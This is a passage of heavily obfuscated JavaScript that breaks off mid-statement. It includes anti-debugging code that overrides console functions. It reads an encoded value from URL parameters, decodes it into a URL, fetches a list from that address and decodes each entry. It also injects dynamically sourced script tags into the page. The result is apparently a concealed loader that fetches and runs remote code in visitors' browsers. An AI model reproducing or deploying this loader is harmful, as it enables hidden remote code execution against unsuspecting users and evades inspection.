_0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let 